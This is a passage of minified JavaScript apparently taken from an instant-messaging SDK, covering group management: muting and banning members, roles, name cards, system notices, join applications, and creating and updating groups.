pt(e.duration)||0===e.duration?Ln({code:Hn.BAN_DURATION_INVALID}):this._grpM.req({P:Kn.BAN_AV_MBR,data:e}).then((function(){return s.end(),Ne.l("".concat(n," ok")),t.deleteLocalGroupMembers(o,i),Dn({group:r,userIDList:i})})).catch((function(e){return s.setError(e).end(),Ne.e("".concat(n," failed. error:"),e),Ln(e)}))}},{key:"setGroupMemberMuteTime",value:function(e){var t=this,n=e.groupID,o=e.userID,i=(e=e.muteTime,"".concat(this._n,".").concat("setGroupMemberMuteTime"));if(o===this._grpM.getMyUserID())return Ln({code:Hn.CANNOT_MUTE_SELF});var a="groupID:".concat(n," userID:").concat(o," muteTime:").concat(e),s=(Ne.l("".concat(i," ").concat(a)),new ao("setGroupMemberMuteTime"));return s.setMessage(a),this.modifyGroupMemberInfo({groupID:n,userID:o,muteTime:e}).then((function(e){return s.end(),Ne.l("".concat(i," ok")),Dn({group:t._grpM.getLocalGroupProfile(n),member:e})})).catch((function(e){return s.setError(e).end(),Ne.e("".concat(i," failed. error:"),e),Ln(e)}))}},{key:"setGroupMemberRole",value:function(e){var t="".concat(this._n,".").concat("setGroupMemberRole"),n=e.groupID,o=e.userID,i=(e=e.role,"groupID:".concat(n," userID:").concat(o," role:").concat(e)),a=this._grpM.getLocalGroupProfile(n);if(a&&a.selfInfo.role!==L.GRP_MBR_ROLE_OWNER)return Ln({code:Hn.NOT_OWNER});var s=[L.GRP_MBR_ROLE_ADMIN,L.GRP_MBR_ROLE_MEMBER];if(Dt({groupID:n})&&s.push(L.GRP_MBR_ROLE_CUSTOM),s.indexOf(e)<0)return Ln({code:Hn.INVALID_MEMBER_ROLE});if(o===this._grpM.getMyUserID())return Ln({code:Hn.CANNOT_SET_SELF_MEMBER_ROLE});var r=new ao("setGroupMemberRole");return r.setMessage(i),Ne.l("".concat(t," ").concat(i)),this.modifyGroupMemberInfo({groupID:n,userID:o,role:e}).then((function(e){return r.end(),Ne.l("".concat(t," ok")),Dn({group:a,member:e})})).catch((function(e){return r.setError(e).end(),Ne.e("".concat(t," failed. error:"),e),Ln(e)}))}},{key:"_filterProfanity",value:function(e,t){if(!(o=this._grpM.get(29)))return!0;var n=(o=o.filterText(t[e],"group_member_profile")).isAllowedToSend,o=o.modifiedText;return!0===n&&(t[e]=o,!0)}},{key:"setGroupMemberNameCard",value:function(e){var t=this,n="setGroupMemberNameCard",o="".concat(this._n,".").concat(n);if(e.nameCard&&!1===this._filterProfanity("nameCard",e))return Ln({code:Hn.PROFANITY_FOUND});var i=e.groupID,a=void 0===(r=e.userID)?this._grpM.getMyUserID():r,s=e.nameCard,r="groupID:".concat(i," userID:").concat(a," nameCard:").concat(s);if(Ne.l("".concat(o," ").concat(r)),(e=this._grpM.getLocalGroupProfile(i))&&Tt(e.type))return Ln({code:e=Hn.OPERATION_NOT_SUPPORTED_IN_AV,message:this._grpM.getErrMsg(e,n)});var c=new ao(n);return c.setMessage(r),this.modifyGroupMemberInfo({groupID:i,userID:a,nameCard:s}).then((function(e){Ne.l("".concat(o," ok")),c.end();var n=t._grpM.getLocalGroupProfile(i);return a===t._grpM.getMyUserID()&&n&&n.setSelfNameCard(s),Dn({group:n,member:e})})).catch((function(e){return c.setError(e).end(),Ne.e("".concat(o," failed. error:"),e),Ln(e)}))}},{key:"setGroupMemberCustomField",value:function(e){var t=this,n="setGroupMemberCustomField",o="".concat(this._n,".").concat(n),i=e.groupID,a=void 0===(a=e.userID)?this._grpM.getMyUserID():a,s=(e=e.memberCustomField,"groupID:".concat(i," userID:").concat(a," memberCustomField:").concat(JSON.stringify(e))),r=(Ne.l("".concat(o," ").concat(s)),this._grpM.getLocalGroupProfile(i));if(r&&Tt(r.type))return Ln({code:r=Hn.OPERATION_NOT_SUPPORTED_IN_AV,message:this._grpM.getErrMsg(r,n)});var c=new ao(n);return c.setMessage(s),this.modifyGroupMemberInfo({groupID:i,userID:a,memberCustomField:e}).then((function(e){return c.end(),Ne.l("".concat(o," ok")),Dn({group:t._grpM.getLocalGroupProfile(i),member:e})})).catch((function(e){return c.setError(e).end(),Ne.e("".concat(o," failed. error:"),e),Ln(e)}))}},{key:"modifyGroupMemberInfo",value:function(e){var n=this,o=e.groupID,i=e.userID,a=void 0;return Et(o)&&(o=xt(a=o)),this._grpM.req({P:Kn.MODIFY_GRP_MBR_INFO,data:t(t({},e),{},{groupID:o,topicID:a})}).then((function(){if(n.hasLocalGroupMember(o,i))return t=n.getLocalGroupMemberInfo(o,i),pt(e.muteTime)||t.updateMuteUntil(e.muteTime),pt(e.role)||t.updateRole(e.role),pt(e.nameCard)||t.updateNameCard(e.nameCard),pt(e.memberCustomField)||t.updateMemberCustomField(e.memberCustomField),t;var t=n._grpM.getLocalGroupProfile(o);return t&&!Tt(t.type)?n.getGroupMemberProfile({groupID:o,userIDList:[i]}).then((function(e){return m(e.data.memberList,1)[0]})):void 0}))}},{key:"markGroupMemberList",value:function(e){var t="".concat(this._n,".").concat("markGroupMemberList"),n=e.groupID,o=e.markType,i=e.enableMark,a=void 0===(e=e.userIDList)?[]:e,s=(e="groupID:".concat(n," markType:").concat(o," enableMark:").concat(i," userIDList count:").concat(a.length),Ne.l("".concat(t," ").concat(e)),2),r=[],c=(!0===i&&(s=1),i=v(a),500<a.length&&(i=a.slice(0,500),Ne.w("".concat(t," ").concat(Yt(500)))),i.forEach((function(e){r.push({userID:e,markType:[o]})})),i=null,new ao("markGroupMemberList"));return c.setMessage(e),this._grpM.req({P:Kn.MARK_AV_MBR_INFO,data:{groupID:n,operationType:s,memberList:r}}).then((function(e){e=e.data.memberList;var n=[],o=[];return(e=void 0===e?[]:e).length===a.length?n.push.apply(n,v(a)):(e.forEach((function(e){n.push(e.userID)})),a.forEach((function(e){n.includes(e)||o.push(e)}))),e="success count:".concat(n.length," fail count:").concat(o.length),c.setMessage(e).end(),Ne.l("".concat(t," ok. ").concat(e)),Dn({successUserIDList:n,failureUserIDList:o})})).catch((function(e){return c.setError(e).end(),Ne.e("".concat(t," failed. error:"),e),Ln(e)}))}},{key:"_getGroupMemberProfileAdvance",value:function(e){return this._grpM.req({P:Kn.GET_GRP_MBR_PROFILE,data:t(t({},e),{},{memberInfoFilter:e.memberInfoFilter||this.DEFAULT_MEMBER_INFO_FILTER})})}},{key:"_updateLocalGroupMemberMap",value:function(e,t){var n=this;return Xe(t)&&0!==t.length?t.map((function(t){return n.hasLocalGroupMember(e,t.userID)?n.getLocalGroupMemberInfo(e,t.userID).updateMember(t):n.setLocalGroupMember(e,new Di(t)),n.getLocalGroupMemberInfo(e,t.userID)})):[]}},{key:"deleteLocalGroupMembers",value:function(e,t){var n=this.groupMemberListMap.get(e);n&&t.forEach((function(e){n.delete(e)}))}},{key:"getLocalGroupMemberInfo",value:function(e,t){return this.groupMemberListMap.has(e)?this.groupMemberListMap.get(e).get(t):null}},{key:"setLocalGroupMember",value:function(e,t){this.groupMemberListMap.has(e)?this.groupMemberListMap.get(e).set(t.userID,t):(t=(new Map).set(t.userID,t),this.groupMemberListMap.set(e,t))}},{key:"getLocalGroupMemberList",value:function(e){return this.groupMemberListMap.get(e)}},{key:"hasLocalGroupMember",value:function(e,t){return this.groupMemberListMap.has(e)&&this.groupMemberListMap.get(e).has(t)}},{key:"hasLocalGroupMemberMap",value:function(e){return this.groupMemberListMap.has(e)}},{key:"reset",value:function(){this.groupMemberListMap.clear()}}]),Zi),Li=[17,18,20],Si=(s(Xi,[{key:"onNewGroupSystemNotice",value:function(e){var t=e.dataList,n=e.isSyncingEnded,o=(e=e.isInstantMessage,(Ne.d("".concat(this._n,".onReceiveSystemNotice count:").concat(t.length)),t=this._assembly({notifiesList:t,isInstantMessage:e})).eventDataList);t=t.result,0<o.length&&(this._grpM.get(11).onNewMessage({conversationOptionsList:o,isInstantMessage:e}),this._onReceivedGroupSystemNotice({result:t,isInstantMessage:e})),e?0<t.length&&this._grpM.emitOEvt(E.MESSAGE_RECEIVED,t):!0===n&&this._clearGroupSystemNotice()}},{key:"_assembly",value:function(e){var n=e.notifiesList,o=e.isInstantMessage,i=null,a=n.length,s=0,r=[],c={conversationID:L.CONV_SYSTEM,unreadCount:0,type:L.CONV_SYSTEM,subType:null,lastMessage:null};for(s=0;s<a;s++){var u=n[s],l=(d=u.groupProfile).communityType,d=void 0===(d=d.topicID)?void 0:d,p=void 0===(p=(_=u.elements).topicIDList)?void 0:p,_=_.operationType;if(!(2!==(void 0===l?0:l)||Be(d)&&Be(p))){if(Li.includes(_)){this._handleTopicSystemNotice(u);continue}Be(d)||(u.to=d)}15!==u.elements.operationType&&(u.currentUser=this._grpM.getMyUserID(),u.conversationType=L.CONV_SYSTEM,u.conversationID=L.CONV_SYSTEM,(i=new Ao(u)).setElement({type:L.MSG_GRP_SYS_NOTICE,content:t(t({},u.elements),{},{groupProfile:t({},u.groupProfile)})}),i.isSystemMessage=!0,(1===i.sequence&&1===i.random||2===i.sequence&&2===i.random)&&(i.sequence=at(),i.random=at(),i.generateMessageID(),Ne.l("".concat(this._n,"._assembly regenerate ID:").concat(i.ID))),this._grpM.get(11).pushIntoNoticeResult(r,i)&&(o?c.unreadCount++:i.setIsRead(!0),c.subType=i.conversationSubType))}return c.lastMessage=r[r.length-1],{eventDataList:0<r.length?[c]:[],result:r}}},{key:"_clearGroupSystemNotice",value:function(){var e=this;this._getPendencyList().then((function(t){t.forEach((function(t){e.pendencyMap.set("".concat(t.from,"_").concat(t.groupID,"_").concat(t.to),t)})),t=e._grpM.get(11).getLocalMessageList(L.CONV_SYSTEM);var n=[];t.forEach((function(t){var o=(a=t.payload).operatorID,i=a.operationType,a=a.groupProfile;1===i&&(i="".concat(o,"_").concat(a.groupID,"_").concat(a.to),(o=e.pendencyMap.get(i))&&je(o.handled)&&0!==o.handled&&n.push(t))})),e.deleteGroupSystemNotice({messageList:n})}))}},{key:"deleteGroupSystemNotice",value:function(e){var t=this,n="".concat(this._n,".deleteGroupSystemNotice");return Xe(e.messageList)&&0!==e.messageList.length?(Ne.l("".concat(n," ")+e.messageList.map((function(e){return e.ID}))),this._grpM.req({P:Kn.DEL_GRP_SYSTEM_NOTICE,data:{messageListToDelete:e.messageList.map((function(e){return{from:L.CONV_SYSTEM,messageSeq:e.clientSequence,messageRandom:e.random}}))}}).then((function(){Ne.l("".concat(n," ok"));var o=t._grpM.get(11);return e.messageList.forEach((function(e){o.deleteLocalMessage(e)})),Dn()})).catch((function(e){return Ne.e("".concat(n," error:"),e),Ln(e)}))):En()}},{key:"_getPendencyList",value:function(){var e=this,t=(o=0<arguments.length&&void 0!==arguments[0]?arguments[0]:{}).type,n=o.startTime,o=o.limit;return this._grpM.req({P:Kn.GET_GRP_PENDENCY,data:{type:void 0===t?void 0:t,startTime:void 0===n?0:n,limit:void 0===o?20:o,handleAccount:this._grpM.getMyUserID()}}).then((function(t){var n=t.data.pendencyList;return 0!==t.data.nextStartTime?e._getPendencyList({startTime:t.data.nextStartTime}).then((function(e){return[].concat(v(n),v(e))})):n}))}},{key:"getGroupApplicationList",value:function(){var e=this;return this._getPendencyList().then((function(t){return e._getPendencyList({type:L.GRP_COMMUNITY}).then((function(n){return t.push.apply(t,v(n)),e._handlePendencyResult(t)})).catch((function(n){return e._handlePendencyResult(t)}))}))}},{key:"_handlePendencyResult",value:function(e){var t=this,n=[];return e.forEach((function(e){t.pendencyMap.set("".concat(e.from,"_").concat(e.groupID,"_").concat(e.to),e),0===e.handled&&n.push({applicant:e.from,applicantNick:e.fromUserNickName,groupName:e.groupName,groupID:e.groupID,authentication:e.authentication,messageKey:e.time,applicationType:e.applicationType,userID:e.userID,note:e.note})})),En({applicationList:n})}},{key:"_onReceivedGroupSystemNotice",value:function(e){var t=this,n=e.result;e.isInstantMessage&&n.forEach((function(e){switch(e.payload.operationType){case 1:case 3:case 6:case 11:case 12:case 15:break;case 2:t._onApplyJoinGroup(e);break;case 4:t._onMemberKicked(e);break;case 5:t._onGroupDismissed(e);break;case 7:t._onInviteGroup(e);break;case 8:t._onQuitGroup(e);break;case 9:t._onSetManager(e);break;case 10:t._onDeleteManager(e);break;case 20:t._onMessageRemindTypeSynced(e);break;case 21:t._grpM.onAVChatRoomMemberBanned(e)}}))}},{key:"_onApplyJoinGroup",value:function(e){var t=this,n=(e=e.payload.groupProfile).groupID,o=(e=e.groupType,this._grpM.hasLocalGroup(n));Ne.l("".concat(this._n,"._onApplyJoinGroup groupID:").concat(n," groupType:").concat(e," hasGroup:").concat(o)),o||Tt(e)||this._grpM.getGroupProfile({groupID:n}).then((function(e){(e=e.data.group)&&(t._grpM.updateGroupMap([e]),e=!e.isSupportTopic,t._grpM.emitGroupListUpdate(!0,e))}))}},{key:"_onMemberKicked",value:function(e){e=e.payload.groupProfile.groupID,this._grpM.hasLocalGroup(e)&&this._grpM.deleteLocalGroupAndConversation(e)}},{key:"_onGroupDismissed",value:function(e){e=e.payload.groupProfile.groupID;var t=(this._grpM.hasLocalGroup(e)&&this._grpM.deleteLocalGroupAndConversation(e),this._grpM._AVChatRoomHandler);t&&t.checkJoinedAVChatRoomByID(e)&&t.reset(e)}},{key:"_onInviteGroup",value:function(e){var t=this,n=e.payload.groupProfile.groupID;e=this._grpM.hasLocalGroup(n),Ne.l("".concat(this._n,"._onInviteGroup groupID:").concat(n," hasGroup:").concat(e)),this._grpM.getGroupProfile({groupID:n}).then((function(){t._grpM.emitGroupListUpdate(),t._grpM.get(11).pullMsgOnInvite("".concat(L.CONV_GROUP).concat(n))}))}},{key:"_onQuitGroup",value:function(e){var t=(e=e.payload.groupProfile).groupID,n=(e=e.groupType,this._grpM.hasLocalGroup(t));Ne.l("".concat(this._n,"._onQuitGroup groupID:").concat(t," groupType:").concat(e," hasGroup:").concat(n)),n&&this._grpM.deleteLocalGroupAndConversation(t)}},{key:"_onSetManager",value:function(e){var t=(e=e.payload.groupProfile).to;e=e.groupID,(e=this._grpM.getGroupMemberHandler().getLocalGroupMemberInfo(e,t))&&e.updateRole(L.GRP_MBR_ROLE_ADMIN)}},{key:"_onDeleteManager",value:function(e){var t=(e=e.payload.groupProfile).to;e=e.groupID,(e=this._grpM.getGroupMemberHandler().getLocalGroupMemberInfo(e,t))&&e.updateRole(L.GRP_MBR_ROLE_MEMBER)}},{key:"_onMessageRemindTypeSynced",value:function(e){var t=e.payload.groupProfile.groupID;e=e.payload.messageRemindType,this._grpM.get(11).onGroupMsgRemindTypeUpdated({groupID:t,messageRemindType:e})}},{key:"_handleTopicSystemNotice",value:function(e){var t=(n=e.groupProfile).groupID,n=n.topicID,o=(e=e.elements).operationType,i=e.topicIDList,a=(e=e.messageRemindType,this._grpM.get(10));17===o?a.onTopicCreated({groupID:t,topicID:n}):18===o?a.onTopicDeleted({groupID:t,topicIDList:i}):20===o&&a.onMessageRemindTypeUpdated({groupID:t,topicID:n,messageRemindType:e})}},{key:"reset",value:function(){this.pendencyMap.clear()}}]),Xi),ki=["relayFlag"],Ri=(c(zi,bn),ii=f(zi),s(zi,[{key:"_onCloudConfig",value:function(){var e=this.getCloudConfig("polling_interval"),t=this.getCloudConfig("polling_interval_plus"),n=this.getCloudConfig("polling_no_msg_count"),o=this.getCloudConfig("polling_simplified_msg"),i=this.getCloudConfig("paging_grp_count");Ne.l("".concat(this._n,"._onCloudConfig pollingInterval:").concat(e)+" pollingIntervalPlus:".concat(t," pollingNoMessageCount:").concat(n)+" pollingSimplifiedMessage:".concat(o," pagingGroupCount:").concat(i)),this._AVChatRoomHandler.setPollingInterval(e),this._AVChatRoomHandler.setPollingIntervalPlus(t),this._AVChatRoomHandler.setPollingNoMessageCount(n),this._AVChatRoomHandler.setPollingSimplifiedMessage(o),this._commonGroupHandler.setPagingGroupCount(i)}},{key:"onCheckTimer",value:function(e){this.isLoggedIn()&&(this._commonGroupHandler.onCheckTimer(e),this._groupTipsHandler.onCheckTimer(e))}},{key:"guardForAVChatRoom",value:function(e){var t,n=this;return e.conversationType===L.CONV_GROUP?(t=Et(e.to)?xt(e.to):e.to,this.hasLocalGroup(t)?En():this.getGroupProfile({groupID:t}).then((function(o){return o=o.data.group.type,Ne.l("".concat(n._n,".guardForAVChatRoom. groupID:").concat(t," type:").concat(o)),o===L.GRP_AVCHATROOM?Ln(new Vn({code:o=Hn.MSG_SEND_FAIL_NOT_IN_AV,message:n.getErrMsg(o,e.from,t),data:{message:e}})):En()}))):En()}},{key:"checkJoinedAVChatRoomByID",value:function(e){return this._AVChatRoomHandler.checkJoinedAVChatRoomByID(e)}},{key:"onNewMessage",value:function(e){this._commonGroupHandler.onNewMessage(e)}},{key:"updateNextMessageSeq",value:function(e){var t,n=this;Xe(e)&&(t=this.get(10),e.forEach((function(e){var o=e.conversationID.replace(L.CONV_GROUP,"");Et(o)&&t.updateUnreadCountAndLastMsg(o,e.lastMessage),n.groupMap.has(o)&&(n.groupMap.get(o).nextMessageSeq=e.lastMessage.sequence+1)})))}},{key:"onNewGroupTips",value:function(e){this._groupTipsHandler.onNewGroupTips(e)}},{key:"onMsgRevoked",value:function(e){this._commonGroupHandler.onMsgRevoked(e,!(1<arguments.length&&void 0!==arguments[1])||arguments[1])}},{key:"onNewGroupSystemNotice",value:function(e){this._groupSystemNoticeHandler.onNewGroupSystemNotice(e)}},{key:"onMsgReadNotice",value:function(e){var t=this;e.dataList.forEach((function(e){var n;e=e.elements.groupMessageReadNotice,pt(e)||(n=t.get(11),e.forEach((function(e){var o=e.groupID,i=void 0===(i=e.topicID)?void 0:i,a=(e=e.lastMessageSeq,Ne.l("".concat(t._n,".onMsgReadNotice groupID:").concat(o," lastMessageSeq:").concat(e)),o="".concat(L.CONV_GROUP).concat(o),!0);Be(i)||(o="".concat(L.CONV_GROUP).concat(i),a=!1),n.updateIsReadAfterReadReport({conversationID:o,lastMessageSeq:e}),n.updateUnreadCount(o,a),n.clearGroupAtInfoList(o,a)})))}))}},{key:"onReadReceiptList",value:function(e){var t=this;Ne.l("".concat(this._n,".onReadReceiptList options:"),e),e.dataList.forEach((function(e){var n=e.groupProfile,o=(e=e.elements,n=n.groupID,t.get(11));e=e.readReceiptList,o.updateReadReceiptInfo({groupID:n,readReceiptList:e})}))}},{key:"onMsgModified",value:function(e){Ne.l("".concat(this._n,".onMsgModified options:"),e);var n=this.get(11);e.dataList.forEach((function(e){n.onMessageModified(t(t({},e),{},{conversationType:L.CONV_GROUP,to:e.topicID||e.groupID}))}))}},{key:"deleteGroupSystemNotice",value:function(e){this._groupSystemNoticeHandler.deleteGroupSystemNotice(e)}},{key:"initGroupMap",value:function(e){this.groupMap.set(e.groupID,new di(e))}},{key:"clearGroupMap",value:function(){this.groupMap.clear()}},{key:"deleteGroup",value:function(e){this.groupMap.delete(e)}},{key:"updateGroupMap",value:function(e){var t,n=this,o=this.get(11);e.forEach((function(e){t=e.groupID,n.groupMap.has(t)?n.groupMap.get(t).updateGroup(e):(n.groupMap.set(t,new di(e)),o.deleteGroupRoamingInfo(t))}));var i,a=this.getMyUserID(),s=D(this.groupMap);try{for(s.s();!(i=s.n()).done;){var r=m(i.value,2)[1];r.selfInfo.userID=a,"Owner"===r.selfInfo.role&&(r.ownerID=a)}}catch(e){s.e(e)}finally{s.f()}}},{key:"getGroupMap",value:function(){return this.groupMap}},{key:"getLocalGroupList",value:function(){return v(this.groupMap.values()).filter((function(e){return e.type!==L.GRP_ROOM&&e.type!==L.GRP_LIVE}))}},{key:"getLocalGroupProfile",value:function(e){return this.groupMap.get(e)}},{key:"sortLocalGroupList",value:function(){var e=v(this.groupMap).filter((function(e){return(e=m(e,2))[0],!Be(e[1].lastMessage)}));e.sort((function(e,t){return t[1].lastMessage.lastTime-e[1].lastMessage.lastTime})),this.groupMap=new Map(v(e))}},{key:"updateGroupLastMessage",value:function(e){this._commonGroupHandler.updateLastMsg(e)}},{key:"emitGroupListUpdate",value:function(){var e=!(0<arguments.length&&void 0!==arguments[0])||arguments[0],t=!(1<arguments.length&&void 0!==arguments[1])||arguments[1],n=this.getLocalGroupList();e&&this.emitOEvt(E.GROUP_LIST_UPDATED),t&&(e=JSON.parse(JSON.stringify(n)),this.get(11).updateConvGroupProfile(e))}},{key:"getMyNameCardByGroupID",value:function(e){return(e=this.getLocalGroupProfile(e))?e.selfInfo.nameCard:""}},{key:"isPagingGetCompleted",value:function(){return this._commonGroupHandler.isPagingGetCompleted()}},{key:"getMsgRemindType",value:function(e){var t=this;return Xe(e)&&0!==e.length?0===(e=e.filter((function(e){return!Tt(t.getLocalGroupProfile(e).type)}))).length?Promise.resolve():(Ne.l("".concat(this._n,".getMsgRemindType groupIDList:").concat(e)),this.getGroupProfileAdvance({groupIDList:e,responseFilter:{memberInfoFilter:["MsgFlag"]}}).then((function(e){e=e.data.successGroupList;var n=t.get(11);e.forEach((function(e){n.onGroupMsgRemindTypeUpdated({groupID:e.groupID,messageRemindType:Xe(e.members)?e.members[0].messageRemindType:""})}))}))):Promise.resolve()}},{key:"getGroupList",value:function(){return this._commonGroupHandler.getGroupList()}},{key:"syncCommunityWithTopic",value:function(){return this._commonGroupHandler.syncGroupList(!0)}},{key:"getGroupProfile",value:function(e){var t=this,n="".concat(this._n,".").concat("getGroupProfile"),o=new ao("getGroupProfile"),i=e.groupID,a=e.groupCustomFieldFilter;return Ne.l("".concat(n," groupID:").concat(i)),a={groupIDList:[i],responseFilter:{groupBaseInfoFilter:v(F),groupCustomFieldFilter:a,memberInfoFilter:[].concat(v(q),["NameCard"])}},this.getGroupProfileAdvance(a).then((function(e){var a=(e=e.data).successGroupList;return e=e.failureGroupList,Ne.l("".concat(n," ok")),0<e.length?Ln(e[0]):((e=Tt(a[0].type)&&!t.hasLocalGroup(i)?new di(a[0]):(t.updateGroupMap(a),t.getLocalGroupProfile(i))).isSupportTopic||t.get(11).updateConvGroupProfile([e]),o.setMessage("groupID:".concat(i," type:").concat(e.type," muteAllMembers:").concat(e.muteAllMembers," ownerID:").concat(e.ownerID)).end(),Dn({group:e}))})).catch((function(t){return o.setError(t).setMessage("groupID:".concat(e.groupID)).end(),Ne.e("".concat(n," failed. error:"),t),Ln(t)}))}},{key:"getGroupProfileAdvance",value:function(e){var n,o="".concat(this._n,".getGroupProfileAdvance"),i=(Xe(s=e.groupIDList)&&50<s.length&&(this.warn("GetGroupProfileLimit"),s.length=50),[]),a=[],s=(s.forEach((function(e){(Dt({groupID:e})?a:i).push(e)})),[]);return 0<i.length&&(n=this._getGroupProfileAdvance(t(t({},e),{},{groupIDList:i})),s.push(n)),0<a.length&&(n=this._getGroupProfileAdvance(t(t({},e),{},{groupIDList:a,relayFlag:0<i.length})),s.push(n)),Promise.all(s).then((function(e){var t=[],n=[];return e.forEach((function(e){t.push.apply(t,v(e.successGroupList)),n.push.apply(n,v(e.failureGroupList))})),Dn({successGroupList:t,failureGroupList:n})})).catch((function(e){return Ne.e("".concat(o," failed. error:"),e),Ln(e)}))}},{key:"_getGroupProfileAdvance",value:function(e){var t=this,n=e.relayFlag,o=void 0!==n&&n,i=h(e,ki);return this.req({P:Kn.GET_GRP_PROFILE,data:i}).then((function(e){return Ne.l("".concat(t._n,"._getGroupProfileAdvance ok. options:"),i),{successGroupList:(e=e.data.groups).filter((function(e){return pt(e.errorCode)||0===e.errorCode})),failureGroupList:e.filter((function(e){return e.errorCode&&0!==e.errorCode})).map((function(e){return new Vn({code:e.errorCode,message:e.errorInfo,data:{groupID:e.groupID}})}))}})).catch((function(t){return o&&Dt({groupID:e.groupIDList[0]})?{successGroupList:[],failureGroupList:[]}:Ln(t)}))}},{key:"createGroup",value:function(e){var n=this,o=[L.GRP_PUBLIC,L.GRP_WORK,L.GRP_MEETING,L.GRP_AVCHATROOM,L.GRP_COMMUNITY],i="".concat(this._n,".").concat("createGroup"),a=e.type,s=e.groupID;if(e.name&&!1===this._filterProfanity("name",e))return Ln({code:Hn.PROFANITY_FOUND});if(e.introduction&&!1===this._filterProfanity("introduction",e))return Ln({code:Hn.PROFANITY_FOUND});if(e.notification&&!1===this._filterProfanity("notification",e))return Ln({code:Hn.PROFANITY_FOUND});if(!o.includes(a))return Ln({code:Hn.ILLEGAL_GRP_TYPE});if(!Dt({type:a})){if(!Be(s)&&Dt({groupID:s}))return Ln({code:Hn.ILLEGAL_GRP_ID});e.isSupportTopic=void 0}if(Tt(a)&&!pt(e.memberList)&&0<e.memberList.length&&(e.memberList=void 0),this._canIUseJoinOption(a)||pt(e.joinOption)||(e.joinOption=void 0),Dt({type:a})){if(!Be(s)&&!Dt({groupID:s}))return Ln({code:Hn.ILLEGAL_GRP_ID});e.isSupportTopic=!0===e.isSupportTopic?1:0}var r=new ao("createGroup"),c=(Ne.l("".concat(i," options:"),e),null),u=[];return this.req({P:Kn.CREATE_GRP,data:t(t({},e),{},{ownerID:this.getMyUserID(),webPushFlag:1})}).then((function(o){var a=(o=o.data).groupID,s=void 0===(o=o.overLimitUserIDList)?[]:o;if(c=a,u=s,o="groupType:".concat(e.type," groupID:").concat(a," overLimitUserIDList:").concat(s),r.setMessage(o).end(),Ne.l("".concat(i," ok. ").concat(o)),e.type===L.GRP_AVCHATROOM)return n.getGroupProfile({groupID:a});if(e.type===L.GRP_COMMUNITY&&1===e.isSupportTopic)return n.getGroupProfile({groupID:a});Be(e.memberList)||Be(s)||(e.memberList=e.memberList.filter((function(e){return-1===s.indexOf(e.userID)}))),n.updateGroupMap([t(t({},e),{},{groupID:a})]),o=n.get(2);var l="",d=0,p=(e.type===L.GRP_COMMUNITY?(l=n.isIntl()?"Create Community":"\u521b\u5efa\u793e\u7fa4",d=1):l=n.isIntl()?"Create Group":"\u521b\u5efa\u7fa4\u7ec4",n.get(4).getMyNick());return l=o.createCustomMessage({to:a,conversationType:L.CONV_GROUP,payload:{data:JSON.stringify({businessID:"group_create",content:l,cmd:d,opUser:p||n.getMyUserID(),version:4})}}),o.sendMessageInstance(l),n.emitGroupListUpdate(),n.getGroupProfile({groupID:a})})).then((function(e){var t=(n=(e=e.data.group).selfInfo).nameCard,n=n.joinTime;return e.updateSelfInfo({nameCard:t,joinTime:n,messageRemindType:L.MSG_REMIND_ACPT_AND_NOTE,role:L.GRP_MBR_ROLE_OWNER}),Dn({group:e,overLimitUserIDList:u})})).catch((function(o){var a;return r.setMessage("groupType:".concat(e.type)).setError(o).end(),10010===o.code||10007===o.code?(n._silentlyGetGroupProfile(o.code,c),n.updateGroupMap([t(t({},e),{},{groupID:c})]),(a=n.getLocalGroupProfile(c)).selfInfo.role=L.GRP_MBR_ROLE_OWNER,Dn({group:a,overLimitUserIDList:u})):(Ne.e("".concat(i," failed. error:"),o),Ln(o))}))}},{key:"dismissGroup",value:function(e){var t=this,n="".concat(this._n,".").concat("dismissGroup"),o="groupID:".concat(e),i=new ao("dismissGroup");return i.setMessage(o),Ne.l("".concat(n," ").concat(o)),this.req({P:Kn.DISMISS_GRP,data:{groupID:e}}).then((function(){return i.end(),Ne.l("".concat(n," ok")),t.deleteLocalGroupAndConversation(e),t.checkJoinedAVChatRoomByID(e)&&t._AVChatRoomHandler.reset(e),t._groupAttributesHandler.deleteLocalGroupAttributes(e),Dn({groupID:e})})).catch((function(e){return i.setError(e).end(),Ne.e("".concat(n," failed. error:"),e),Ln(e)}))}},{key:"updateGroupProfile",value:function(e){var t,n=this,o="".concat(this._n,".").concat("updateGroupProfile");if(this.hasLocalGroup(e.groupID)&&(t=this.getLocalGroupProfile(e.groupID).type,this._canIUseJoinOption(t)||pt(e.joinOption)||(Ne.w("".concat(o," joinOption is unavailable for Work/Meeting/AVChatRoom")),e.joinOption=void 0)),pt(e.muteAllMembers)||(e.muteAllMembers?e.muteAllMembers="On":e.muteAllMembers="Off"),e.name&&!1===this._filterProfanity("name",e))return Ln({code:Hn.PROFANITY_FOUND});if(e.introduction&&!1===this._filterProfanity("introduction",e))return Ln({code:Hn.PROFANITY_FOUND});if(e.notification&&!1===this._filterProfanity("notification",e))return Ln({code:Hn.PROFANITY_FOUND});var i=new ao("updateGroupProfile");return i.setMessage(JSON.stringify(e)),Ne.l("".concat(o," groupID:").concat(e.groupID)),this.req({P:Kn.UPDATE_GRP_PROFILE,data:e}).then((function(){return i.end(),Ne.l("".concat(o," ok")),n.hasLocalGroup(e.groupID)&&n.groupMap.get(e.groupID).updateGroup(e),Dn({group:n.groupMap.get(e.groupID)})})).catch((function(e){return i.setError(e).end(),Ne.l("".concat(o," failed. error:"),e),Ln(e)}))}},{key:"_filterProfanity",value:function(e,t){if(!(o=this.get(29)))return!0;var n=(o=o.filterText(t[e],w)).isAllowedToSend,o=o.modifiedText;return!0===n&&(t[e]=o,!0)}},{key:"joinGroup",value:function(e){var t=this,n=e.groupID,o="".concat(this._n,".joinGroup");if(this.deleteUnjoinedAVChatRoom(n),this.hasLocalGroup(n)){if(!this.isLoggedIn())return En({status:L.JOIN_STATUS_ALREADY_IN_GROUP});var i=new ao("applyJoinGroup");return this.getGroupProfile({groupID:n}).then((function(){return i.setMessage("groupID:".concat(n," joinedStatus:").concat(L.JOIN_STATUS_ALREADY_IN_GROUP)).end(),En({status:L.JOIN_STATUS_ALREADY_IN_GROUP})})).catch((function(a){return i.setMessage("groupID:".concat(n," unjoined")).end(),Ne.w("".concat(o," ").concat(n," was unjoined, now join!")),t.groupMap.delete(n),t.applyJoinGroup(e)}))}return Ne.l("".concat(o," groupID:").concat(n)),this.isLoggedIn()?this.applyJoinGroup(e):this._AVChatRoomHandler.joinWithoutAuth(e)}},{key:"applyJoinGroup",value:function(e){var n=this,o="".concat(this._n,".").concat("applyJoinGroup"),i=e.groupID;if(!Be(e.applyMessage)&&!1===this._filterProfanity("applyMessage",e))return Ln({code:Hn.PROFANITY_FOUND});var a=new ao("applyJoinGroup"),s=(e=t({},e),this.canIUse(b.AV_HISTORY_MSG));return 